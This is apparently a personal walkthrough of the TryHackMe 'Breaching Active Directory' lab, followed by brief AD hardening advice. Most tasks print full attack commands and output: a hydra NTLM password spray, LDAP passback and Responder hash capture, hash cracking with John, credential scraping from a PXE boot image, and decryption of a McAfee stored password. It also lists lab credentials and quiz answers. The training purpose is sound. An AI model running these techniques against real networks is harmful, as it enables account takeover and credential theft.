Task 1: Intro to AD Breaches
Connect to the VPN
I am using my own Kali VM to complete this room, not the AttackBox provided by TryHackMe.
Download the VPN connection pack and connect to the VPN as a background service.
# Run the VPN connection as a daemon in the background
sudo openvpn --config ./breachingad.ovpn --daemonWhen finished with the room, you can terminate the VPN connection with this command:
# Find the PID of the OpenVPN process
pid=$(sudo ps aux | grep -v grep | grep -i breachingad | awk -v FS=' ' '{print $2}')
# Send SIGTERM to the PID
sudo kill -9 $pidEdit DNS Configuration
Before
# Generated by NetworkManager
search cyber.range
nameserver 10.0.0.1/etc/resolv.conf (before)
After
10.200.54.101 is the IP address of the thmdc (domain controller) in the network diagram. The domain controller is acting as the DNS resolver in the network environment.

# Generated by NetworkManager
search cyber.range za.tryhackme.com
nameserver 10.200.54.101
nameserver 10.0.0.1
# Shorten name resolution timeouts to 1 second
options timeout:1
# Only attempt to resolve a hostname 2 times
options attempts:2/etc/resolv.conf (after)
Run sudo systemctl restart networking.service after the changes to apply the changes.
Test Hostname Lookups
nslookup thmdc.za.tryhackme.comWhy does this work?
You're instructing the DNS resolution service to search between 10.200.54.101 and 10.0.0.1 . So, let's say you say something like this:
nslookup google.comWhat's happening is this:
- First ask
10.200.54.101– "Do you know the IP address ofgoogle.com?"- If the domain controller answers, then stop the lookup process.
- If the domain controller doesn't have the answer, move on.
- Then, ask
10.0.0.1– "Do you know the IP address ofgoogle.com?"
Task 2: OSINT & Phishing
Read through and learn about two very common techniques to acquire Active Director usernames and/or passwords.
Show Answer
haveibeenpwned
Task 3: NTLM Authenticated Services
Read through and learn about how some services using NetNTLM authentication are exposed to the internet. These can often be a way to test domain user credentials, as the internet-facing service will pass authentication requests to the domain controller.
Brute-forcing Logins
...most AD environments have account lockout configured...we choose and use one password and attempt to authenticate with all the usernames we have acquired.
One password, multiple usernames.
You have been provided with a list of usernames discovered during a red team OSINT exercise. The OSINT exercise also indicated the organisation's initial onboarding password, which seems to be "Changeme123".
Download your task files before proceeding:

In our browser, we go to http://ntlmauth.za.tryhackme.com . You could do some manual testing here at first to see if you can get an easy win.

If that doesn't work, you could try brute forcing logins with a tool like hydra . The lesson here advises you to use a custom Python script, but I am going to skip that.
Unzip the provided archive:
unzip passwordsprayer.zip
Archive: passwordsprayer.zip
inflating: ntlm_passwordspray.py
inflating: usernames.txt Using Hydra to Brute-force NTLM
On the page pictured above, we have a basic HTTP GET request with NTLM authentication. If we test the login manually and inspect it with Wireshark, we should see a HTTP status code for bad logins.

No. Time Source Destination Protocol SPort DPort Info
1 0.000000000 10.50.x.x 10.200.54.201 HTTP 58370 80 GET / HTTP/1.1
3 0.096313045 10.200.54.201 10.50.x.x HTTP 80 58370 HTTP/1.1 401 Unauthorized (text/html)
9 27.670996834 10.50.x.x 10.200.54.201 HTTP 58370 80 GET / HTTP/1.1
11 27.765413572 10.200.54.201 10.50.x.x HTTP 80 58370 HTTP/1.1 401 Unauthorized (text/html)
13 27.765861414 10.50.x.x 10.200.54.201 HTTP 58370 80 GET / HTTP/1.1 , NTLMSSP_NEGOTIATE
14 27.861316470 10.200.54.201 10.50.x.x HTTP 80 58370 HTTP/1.1 401 Unauthorized , NTLMSSP_CHALLENGE (text/html)
15 27.861727325 10.50.x.x 10.200.54.201 HTTP 58370 80 GET / HTTP/1.1 , NTLMSSP_AUTH, User: za.tryhackme.com\nosuchuser
17 27.963272502 10.200.54.201 10.50.x.x HTTP 80 58370 HTTP/1.1 401 Unauthorized (text/html)Frame 1: First request to the page
Frame 3: Server responds HTTP 401 Unauthorized
Frame 13: Send a NTLM authentication request
Frame 14: Server sends a challenge
Frame 15: I send a response as za.tryhackme.com\nosuchuser:nosuchpassword
Frame 17: Server responds HTTP 401 Unauthorized due to invalid credentials
So, we know a request fails when the server responds with HTTP 401 . Let's see what we can cook up in hydra.
# -I = do not read a restore file if present
# -V = very verbose output
# -L = list of usernames
# -p = single password
# ntlmauth.za.tryhackme.com = target
# http-get = hydra module
# '/:A=NTLM:F=401'
# / = path to the login page
# A=NTLM = NTLM authentication type
# F=401 = failure code
hydra -I -V -L ./usernames.txt -p 'Changeme123' ntlmauth.za.tryhackme.com http-get '/:A=NTLM:F=401'
Looks like four users are still using the default password on their accounts.
[80][http-get] host: ntlmauth.za.tryhackme.com login: hollie.powell password: Changeme123
[80][http-get] host: ntlmauth.za.tryhackme.com login: heather.smith password: Changeme123
[80][http-get] host: ntlmauth.za.tryhackme.com login: gordon.stevens password: Changeme123
[80][http-get] host: ntlmauth.za.tryhackme.com login: georgina.edwards password: Changeme123
Questions
Show Answer
NetNTLM
Show Answer
gordon.stevens
Show Answer
4
Show Answer
Hello World
Task 4: LDAP Bind Credentials
Read through and understand how LDAP authentication works. In the case of LDAP, it is not acting as a middle-host between the user and Active Directory. It is taking the credential from the user and using its own set of credentials to verify the user in Active Directory.
LDAP Passback
Follow the instructions on setting up a rogues LDAP server. We configure it with a domain configuration of za.tryhackme.com to spoof being a legitimate server of the target orgnaization.
Using the display filter, ldap in Wireshark (you can also use tcpdump or tshark too) – we can see the LDAP exchange between the printer and our rogue LDAP server.

Here, in frame 28, we can see the cleartext authentication from the printer.
Lightweight Directory Access Protocol
LDAPMessage bindRequest(22) "za.tryhackme.com\svcLDAP" simple
messageID: 22
protocolOp: bindRequest (0)
bindRequest
version: 2
name: za.tryhackme.com\svcLDAP
authentication: simple (0)
simple: tryhackmeldappass1@
[Response In: 30]The password for svcLDAP is tryhackmeldappass1@ . Now that we've successfully completed the passback attack, stop your LDAP server.
sudo systemctl disable --now slapdQuestions
Show Answer
LDAP pass-back attacks
Show Answer
login,plain
Show Answer
tryhackmeldappass1@
Bonus: LDAP NetNTLM Hash and Responder
We're going to use the same passback attack, but this time, the rogue server will be Responder . Responder does not have a configuration mechanism to downgrade the authentication to plaintext login, but we can still:
- Capture the NetNTLM hash
- Then, try to crack it (you can not pass-the-hash with NetNTLM hashes)
Configure Responder
sudo nano /etc/responder/Respoder.conf; Servers to start
SQL = Off
SMB = Off
RDP = Off
Kerberos = Off
FTP = Off
POP = Off
SMTP = Off
IMAP = Off
HTTP = Off
HTTPS = Off
DNS = Off
LDAP = On
DCERPC = Off
WINRM = OffAll servers off except for LDAP
Now, run Responder and try the passback attack again.
sudo responder -I tun0 -v
Since we know the password from the exercise from above, let's just go through a dummy cracking example. First, copy and paste the entire Hash string into file.
echo 'svcLDAP::za.tryhackme.com:9F9D4EDFE346DCAF00000000000000000000000000000000:F0468927F3B22A1519CC86EB858D75978929ACBCEBD1AAFE:80aca325f5429be9' > hash
echo 'tryhackmeldappass1@' > wordlist
john --wordlist=./wordlist hash
Task 5: Authentication Relays
Server Message Block (SMB)
- Used by Windows (and Linux) systems to facilitate file sharing, remote administration, etc.
- Newer versions of the SMB protocol resolve some vulnerabilities, but companies with legacy systems continue to use older versions.
- SMB communications are not encrypted and can be intercepted.
LLMNR, NBT-NS, and WPAD
- NBT-NS and LLMNR are ways to resolve hostnames to IP addresses on the LAN.
- WPAD is a way for Windows hosts to auto-discover web proxies.
- These protocols are broadcast on the LAN and can therefore be poisoned, tricking hosts into thinking they're talking with the intended target.
- Since these are layer 2 protocols, any time we use Responder to capture and poison requests, we must be on the same LAN as the target.
Practical
Configure Responder
Be sure to download the password list to be used when cracking the NetNTLM hash.

Edit the Responder configuration file and make sure these servers are set to On :
- SMB
- HTTP
- The rest are irrelevant to the exercise
sudo nano /etc/responder/Responder.conf[Responder Core]
; Servers to start
SQL = Off
SMB = On
RDP = Off
Kerberos = On
FTP = On
POP = Off
SMTP = Off
IMAP = Off
HTTP = On
HTTPS = Off
DNS = Off
LDAP = On
DCERPC = Off
WINRM = OffCapture the NetNTLM Hash
Now, run Responder and wait for the client to connect. A simulated host runs every 30 minutes, so be patient.
sudo responder -I tun0 -vtun0 is my OpenVPN interface

Crack the Hash
echo 'svcFileCopy::ZA:7cc90fae8c5d340d:4A9DCB457EC6B03CB8590632B3022206:010100000000000000CCDAED93A7D801F341996CD2C757EC00000000020008004E00360034004C0001001E00570049004E002D003500310032004B004C0041005A004400450039004F0004003400570049004E002D003500310032004B004C0041005A004400450039004F002E004E00360034004C002E004C004F00430041004C00030014004E00360034004C002E004C004F00430041004C00050014004E00360034004C002E004C004F00430041004C000700080000CCDAED93A7D80106000400020000000800300030000000000000000000000000200000A5ABACBF56562183324A9E5783EA22C522BE71493FF32CF3AAA81CA6A4F7CE880A001000000000000000000000000000000000000900200063006900660073002F00310030002E00350030002E00350032002E00330034000000000000000000' > hash
john --wordlist=./passwordlist.txt hash
Questions
Show Answer
Responder
Show Answer
Responder
Show Answer
FPassword1!
Task 6: Microsoft Deployment Toolkit
Read through and understand how Microsoft Deployment Toolkit (MDT) is used to deploy operating systems over the network using PXE boot; and how SCCM is used to manage hosts after they've been provisioned.
Both of these technologies have the advantage of being a centralized management system for hosts. But, they also represent a massive attack surface if an attacker were to compromise one of these services.
If an attacker can pretend to be a PXE booting client on the network and request an image from MDT via a DHCP request, then the attacker could inject or scrape information from the PXE image during and after the setup process.
Practical
SSH to the Jump Host
SSH to the jump host where we will be experimenting with the PowerPXE PowerShell module.
ssh thm@THMJMP1.za.tryhackme.comUse the password: Password1@
Create a Working Directory
Create a folder for your session using your username and copy the powerpxe directory to your user folder.
powershell -ep bypass
mkdir 0xBEN
cd 0xBEN
cp -Recurse C:\powerpxe .Pretend You're a PXE Client
We are going to simulate a PXE client sending a DHCP request and receiving a list of BCD files for configuration. In your browser, navigate to http://pxeboot.za.tryhackme.com/ and just pretend you're a DHCP client that's received a list of files. Note the x64... file, not x64uefi... . Copy the file name.
Use TFTP to connect to the MDT server and retrieve the BCD file and scrape it for credentials.
tftp -i (Resolve-DnsName thmmdt.za.tryhackme.com).IPAddress GET "\Tmp\x64{BFA810B9-DF7D-401C-B5B6-2F4D37258344}.bcd" conf.bcd
Analyze the Boot Image
At this point, I'm working in the directory C:\Users\thm\0xBEN . And, I've downloaded the BCD file and copied the powerpxe folder. First, let's get the location of the WIM file, which is the Windows bootable image.
Import-Module .\powerpxe\PowerPXE.ps1
$bcdfile = "conf.bcd"
Get-WimFile -bcdFile $bcdfile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wimNow, that we know the path to download the image, let's proceed. This is a full Windows image and very large. It's going to take a while.
$wimfile = '\Boot\x64\Images\LiteTouchPE_x64.wim'
$mdtserver = (Resolve-DnsName thmmdt.za.tryhackme.com).IPAddress
tftp -i $mdtserver GEt "$wimfile" pxeboot.wim
Transfer successful: 341899611 bytes in 277 second(s), 1234294 bytes/sFinally, scrape the image for credentials.
Get-FindCredentials -WimFile .\pxeboot.wim
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\THMMDT\MTDBuildLab$
>>>> >>>> UserID = svcMDT
>>>> >>>> UserDomain = ZA
>>>> >>>> UserPassword = PXEBootSecure1@ Questions
Show Answer
Microsoft Deployment Toolkit
Show Answer
tftp
Show Answer
svcMDT
Show Answer
PXEBootSecure1@
Task 7: Configuration Files
Read through and understand how configuration files can be used to enumerate Active Directory credentials on both domain-joined and non-domain-joined hosts.
Some example configuration files include:
- Web application config files
- Service configuration files
- Registry keys
- Centrally deployed applications
Tools such as Seatbelt can be used to aid in configuration file discovery.
Managed Applications
Be sure to download the Python 2 script that will be used to crack the password hash in the exercise.

The example given in this section uses the McAfee Enterprise Endpoint Security application, which is an endpoint detection and response (EDR) agent. This application stores an Active Directory credential in the C:\ProgramData\McAfee\Agent\DB\ma.db file, which could be read by an attacker who's managed to gain a foothold on a host where this application is installed.
The ma.db file is a SQLite file which can be read using the sqlite3 utility or the sqlitebrowser tool as demonstrated in the exercise.
Secure Copy the File
scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db ma.dbUse the password: Password1@
Inspect the Database
You can inspect the data using sqlitebrowser or sqlite3 , depending on your preference. In the exercise, we are directed to the AGENT_REPOSITORIES table and particularly interested in the DOMAIN , AUTH_USER , and AUTH_PASSWD columns.
SQLite
sqlite3 ./ma.db
# List the tables in the database
# Note the AGENT_REPOSITORIES table we're interested in
sqlite> .tables
AGENT_CHILD AGENT_PROXIES MA_DATACHANNEL_MESSAGES
AGENT_LOGS AGENT_PROXY_CONFIG
AGENT_PARENT AGENT_REPOSITORIES
# Dump the table schema
# Note the column names
# NAME
# UNIQUE
# REPO_TYPE
# URL_TYPE
# NAMESPACE
# PROXY_USAGE
# AUTH_TYPE
# ENABLED
# SERVER_FQDN
# SERVER_IP
# SERVER_NAME
# PORT
# SSL_PORT
# DOMAIN
# AUTH_USER
# AUTH_PASSWD
# IS_PASSWD_ENCRYPTED
# PING_TIME
# SUBNET_DISTANCE
# SITELIST_ORDER
# STATE
sqlite> .schema AGENT_REPOSITORIES
CREATE TABLE AGENT_REPOSITORIES(NAME TEXT NOT NULL UNIQUE, REPO_TYPE INTEGER NOT NULL, URL_TYPE INTEGER NOT NULL, NAMESPACE INTEGER NOT NULL, PROXY_USAGE INTEGER NOT NULL, AUTH_TYPE INTEGER NOT NULL, ENABLED INTEGER NOT NULL, SERVER_FQDN TEXT, SERVER_IP TEXT, SERVER_NAME TEXT,PORT INTEGER, SSL_PORT INTEGER,PATH TEXT, DOMAIN TEXT, AUTH_USER TEXT, AUTH_PASSWD TEXT, IS_PASSWD_ENCRYPTED INTEGER NOT NULL, PING_TIME INTEGER NOT NULL, SUBNET_DISTANCE INTEGER NOT NULL, SITELIST_ORDER INTEGER NOT NULL, STATE INTEGER NOT NULL, PRIMARY KEY (NAME) ON CONFLICT REPLACE);
# Select the desired columns from the table
sqlite> SELECT DOMAIN, AUTH_USER, AUTH_PASSWD FROM AGENT_REPOSITORIES;
za.tryhackme.com|svcAV|jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
# Exit sqlite3
sqlite> .quitSqlitebrowser
# Run the process in the background
sqlitebrowser ./ma.db &Click on the Browse Data tab and choose the AGENT_REPOSITORIES table.

Reverse the Encrypted Password
We now know the service account username is svcAV and we have an encrypted password stored as a base64 string. Let's use the script provided in the exercise files to crack it.
encrypted_pw='jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q=='
python2 ./mcafee-sitelist-pwd-decryption-master/mcafee_sitelist_pwd_decrypt.py $encryped_pw
We now know the svcAV user's password is MyStrongPassword! .
Questions
Show Answer
Configuration files
Show Answer
ma.db
Show Answer
AGENT_REPOSITORIES
Show Answer
svcAV
Show Answer
MyStrongPassword!
Task 8: Conclusion
Read through and understand some of the ways to reduce the Active Directory attack surface available to attackers.
- User awareness and training - The weakest link in the cybersecurity chain is almost always users. Training users and making them aware that they should be careful about disclosing sensitive information such as credentials and not trust suspicious emails reduces this attack surface.
- Limit the exposure of AD services and applications online - Not all applications must be accessible from the internet, especially those that support NTLM and LDAP authentication. Instead, these applications should be placed in an intranet that can be accessed through a VPN. The VPN can then support multi-factor authentication for added security.
- Enforce Network Access Control (NAC) - NAC can prevent attackers from connecting rogue devices on the network. However, it will require quite a bit of effort since legitimate devices will have to be allowlisted.
- Enforce SMB Signing - By enforcing SMB signing, SMB relay attacks are not possible.
- Follow the principle of least privileges - In most cases, an attacker will be able to recover a set of AD credentials. By following the principle of least privilege, especially for credentials used for services, the risk associated with these credentials being compromised can be significantly reduced.
Clean Up DNS Changes
This will be unique to your own system and environment. For me, I'll be referring back to the Before step here.



